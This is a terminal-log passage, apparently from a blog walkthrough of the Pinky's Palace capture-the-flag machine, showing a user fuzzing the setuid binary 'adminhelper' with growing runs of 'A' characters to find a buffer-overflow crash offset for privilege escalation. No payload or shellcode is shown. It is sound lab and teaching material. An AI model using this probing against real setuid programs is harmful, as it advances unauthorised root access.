 -rw------- 1 pinky pinky 1815 Feb  2  2018 .viminfo
pinky@pinkys-palace:~$ file adminhelper
adminhelper: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /li
-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=3f035a0120e92e5c0e569dc8f3f4e813ef41409b, not stripped
pinky@pinkys-palace:~$ ./adminhelper
pinky@pinkys-palace:~$ ./adminhelper root
root
pinky@pinkys-palace:~$ ./adminhelper $(python -c "print 'A'*100")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
pinky@pinkys-palace:~$ ./adminhelper $(python -c "print 'A'*50")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
pinky@pinkys-palace:~$ ./adminhelper $(python -c "print 'A'*60")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
pinky@pinkys-palace:~$ ./adminhelper $(python -c "print 'A'*70")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
pinky@pinkys-palace:~$ ./adminhelper $(python -c "print 'A'*80")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Segmentation fault
pinky@pinkys-palace:~$ ./adminhelper $(python -c "print 'A'*71")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
pinky@pinkys-palace:~$ ./adminhelper $(python -c "print 'A'*72")
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Bus error
pinky@pinkys-palace:~$
Find in page Highlight All Match Case Whole Words
大余安全
https://blog.csdn.net/qq_34801745